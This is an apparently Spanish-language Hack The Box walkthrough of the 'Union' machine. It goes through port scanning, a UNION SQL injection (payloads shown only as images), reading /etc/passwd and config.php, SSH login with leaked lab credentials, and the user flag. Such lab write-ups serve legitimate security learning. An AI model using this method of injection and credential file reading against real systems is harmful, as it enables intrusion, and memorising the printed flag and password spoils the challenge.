Union - Hack The Box
⮕ Maquina Linux
❯ ping -c 1 10.10.11.128
PING 10.10.11.128 (10.10.11.128) 56(84) bytes of data.
64 bytes from 10.10.11.128: icmp_seq=1 ttl=63 time=96.7 ms
--- 10.10.11.128 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 96.740/96.740/96.740/0.000 ms
❯ whichSystem.py 10.10.11.128
10.10.11.128 (ttl -> 63): Linux
PortScan
❯ ./nrunscan.sh -i
Give me the IP target: 10.10.11.128
Starting the scan with nmap
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-01 13:16 CST
Initiating SYN Stealth Scan at 13:16
Scanning 10.10.11.128 [65535 ports]
Discovered open port 80/tcp on 10.10.11.128
sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 10.10.11.128, 16) => Operation not permitted
Offending packet: TCP 10.10.14.12:63065 > 10.10.11.128:47092 S ttl=48 id=29914 iplen=44 seq=3549969219 win=1024 <mss 1460>
sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 10.10.11.128, 16) => Operation not permitted
Offending packet: TCP 10.10.14.12:63063 > 10.10.11.128:48747 S ttl=55 id=48774 iplen=44 seq=3550100289 win=1024 <mss 1460>
sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 10.10.11.128, 16) => Operation not permitted
Offending packet: TCP 10.10.14.12:63065 > 10.10.11.128:61865 S ttl=53 id=13585 iplen=44 seq=3549969219 win=1024 <mss 1460>
Completed SYN Stealth Scan at 13:17, 26.38s elapsed (65535 total ports)
Nmap scan report for 10.10.11.128
Host is up, received user-set (0.095s latency).
Scanned at 2023-07-01 13:16:51 CST for 26s
Not shown: 65534 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.49 seconds
Raw packets sent: 131085 (5.768MB) | Rcvd: 20 (880B)
[*] Extracting information...
[*] IP Target: 10.10.11.128
[*] Open Ports: 80
[*] Ports copied to clipboard
Escaning the services and technologies in the ports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-01 13:17 CST
Nmap scan report for 10.10.11.128
Host is up (0.095s latency).
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.18.0 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.16 seconds
[*] Port 80 or 8080 is open
Do you want to run the http-enum script of nmap (Y/N)?: N
Thanks for using the script! Happy Hacking
Enumeracion
Bueno solo tenemos el puerto 80 abierto así que tendremos que explotar alguna vulnerabilidad web
Si miramos las tecnologías que esta corriendo el servicio http que esta en el puerto 80 vemos las siguientes nos vemos ningún gestor de contenido
❯ whatweb http://10.10.11.128
http://10.10.11.128 [200 OK] Bootstrap[4.1.1], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.128], JQuery[3.2.1], Script, nginx[1.18.0]
Esta es la web

Nos dicen que ingresemos un jugador si ingreso admin funciona de alguna forma

Si le damos click al link nos lleva a una ruta que se llama challenge.php y nos pide que ingresemos una flag la cual no tenemos aun

SQL Injection
Aprende sobre Inyecciones SQL
Bueno como nos esta pidiendo una flag la cual no sabemos cual y no sabemos de alguna forma lo mas probable es que cuando ingresamos un jugador cualquiera lo registra o lo valida en alguna base de datos y tal vez lo cual no estoy seguro le asigna una flag la cual no nos reporta como es un campo donde podemos ver nuestro input reflejado si probamos con la siguiente inyección para ver que pasa nos dice que podemos jugar pero no nos da el link

Para poder hacer pruebas mas cómodo y mas rápido vamos a abrirnos el BurpSuite para capturar la petición y poder hacerlo de una forma mejor

Bueno si enviamos la petición vamos a ver lo mismo que vemos en la pagina web

Bueno como la maquina se llama Union podemos si probamos inyectando 1 vemos que básicamente solo nos toma el numero 1 y no lo que estaba antes

Como podemos ver el campo 1 lo que podemos hacer es indicar la base de datos actualmente en uso y vemos que nos dice que es november

Ahora vamos a ver las tablas para esa base de datos

Ahora vamos a ver las columnas de las tablas

Ahora lo que podemos hacer es mostrar la flag de one

Vamos a ponerla aquí para ver que pasa

Y bueno vemos una ruta que se llama firewall.php y nos dicen que nuestra IP de alguna forma es como aceptada para conectarnos por SSH asi que eso significa que el puerto 22 que corresponde a SSH ahora esta abierto
Vamos a comprobarlo con nmap
❯ nmap -p22 10.10.11.128
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-01 13:57 CST
Nmap scan report for 10.10.11.128
Host is up (0.094s latency).
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 1 IP address (1 host up) scanned in 12.90 seconds
Pero bueno no tenemos credenciales aun si cargamos el /etc/passwd vemos que estos usuarios aparte de root tienen una bash asi que lo mas probable es que tendremos que ganar acceso como alguno que este en la base de datos o alguno que se pueda por SSH una manera seria viendo su clave privada o sus credenciales en texto claro

Bueno aprovechándonos de que podemos leer archivos de la maquina podemos leer algún archivo de configuración donde lo mas probable estén las credenciales almacenadas
Algo que podemos hacer es ver los usuario de player

Vamos a aplicar fuzzing para ver si encontramos alguna otra ruta que nos de una pista para poder leer alguna archivo donde estén las credenciales para conectarnos por SSH
❯ dirsearch -u http://10.10.11.128
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10903
Output File: /usr/lib/python3/dist-packages/dirsearch/reports/10.10.11.128/_23-07-01_14-05-22.txt
Error Log: /usr/lib/python3/dist-packages/dirsearch/logs/errors-23-07-01_14-05-22.log
Target: http://10.10.11.128/
[14:05:22] Starting:
[14:05:25] 403 - 564B - /.ht_wsr.txt
[14:05:25] 403 - 564B - /.htaccess.bak1
[14:05:25] 403 - 564B - /.htaccess_sc
[14:05:25] 403 - 564B - /.htaccessBAK
[14:05:25] 403 - 564B - /.htaccess.sample
[14:05:25] 403 - 564B - /.htaccess.orig
[14:05:26] 403 - 564B - /.htaccess.save
[14:05:26] 403 - 564B - /.htaccessOLD
[14:05:26] 403 - 564B - /.htaccess_orig
[14:05:26] 403 - 564B - /.htaccessOLD2
[14:05:26] 403 - 564B - /.htaccess_extra
[14:05:26] 403 - 564B - /.html
[14:05:26] 403 - 564B - /.htm
[14:05:26] 403 - 564B - /.htpasswds
[14:05:26] 403 - 564B - /.htpasswd_test
[14:05:26] 403 - 564B - /.httr-oauth
[14:05:35] 403 - 564B - /admin/.htaccess
[14:05:39] 403 - 564B - /administrator/.htaccess
[14:05:41] 403 - 564B - /app/.htaccess
[14:05:44] 200 - 0B - /config.php
[14:05:45] 301 - 178B - /css -> http://10.10.11.128/css/
CTRL+C detected: Pausing threads, please wait...
[q]uit / [c]ontinue: q
Canceled by the user
Vemos un config.php lo mas probable es que este este archivo en la ruta /var/www/html/config.php que es donde casi siempre están montandos estos archivos de configuración para alguna pagina web
Y bueno vemos las credenciales

SSH uhc
❯ catn creds.txt
uhc:uhc-11qual-global-pw
Bueno ahora nos podemos conectar por SSH
❯ ssh uhc@10.10.11.128
The authenticity of host '10.10.11.128 (10.10.11.128)' can't be established.
ECDSA key fingerprint is SHA256:tT45oQAnI0hnOIQg3ZvtoS4RG00xhxxBJua12YRVv2g.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.128' (ECDSA) to the list of known hosts.
uhc@10.10.11.128's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Nov 8 21:19:42 2021 from 10.10.14.8
uhc@union:~$ export TERM=xterm
uhc@union:~$
User.txt
uhc@union:~$ cat user.txt
bb0c4bf5081c439cd540fcdc89a35543
uhc@union:~$
Shell as www-data
Bueno si nos vamos a los archivos de configuración donde vimos las credenciales para conectarnos por SSH
uhc@union:/var/www/html$ ls -la
total 16
drwxr-xr-x 1 root root 94 Nov 8 2021 .
drwxr-xr-x 1 root root 8 Jul 2 2021 ..
-rw-r--r-- 1 htb htb 1203 Nov 5 2021 challenge.php
-rw-r--r-- 1 htb htb 207 Nov 4 2021 config.php
drwxr-xr-x 1 htb htb 34 Nov 4 2021 css
-rw-r--r-- 1 htb htb 1028 Nov 5 2021 firewall.php
-rw-r--r-- 1 htb htb 2093 Nov 4 2021 index.php
uhc@union:/var/www/html$
Si vemos el código de challenge.php para entender por que no estaba abierto el puerto 22 desde el primer escaneo vemos esto
uhc@union:/var/www/html$ cat challenge.php
<?php
require('config.php');
$_SESSION['Authenticated'] = False;
if ( $_SERVER['REQUEST_METHOD'] == 'POST' ) {
$sql = "SELECT * FROM flag where one = ?";
$stmt = $conn->prepare($sql);
$stmt->bind_param("s", $_POST['flag']);
$stmt->execute();
$stmt->store_result();
if ($stmt->num_rows == 1) {
$_SESSION['Authenticated'] = True;
header("Location: /firewall.php");
exit;
}
}
?>
<link href="css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
<script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<!------ Include the above in your HEAD tag ---------->
<div >
<div class="container">
<h1 class="text-center m-5">Join the UHC - November Qualifiers</h1>
</div>
<section class="bg-dark text-center p-5 mt-4">
<div class="container p-3">
<h3 class="text-white">Enter The First Flag</h3>
<form action="#" method="Post">
<input type="text" name="flag" placeholder="flag">
<button type="submit" class="btn btn-default">Join Now<i class="fa fa-envelope"></i></button>
</form>
</div>
</section>
</div>
uhc@union:/var/www/html$
Bueno básicamente lo que esta haciendo es que por POST cuando nosotros ingresamos la flag que encontramos cuando explotamos la Inyeccion SQL realiza una consulta ala base de datos para verificar si coincide si es correcto Authenticated se pone como TRUE es por eso que nos decían que ya podíamos conectar por SSH y nos redirige a firewall.php
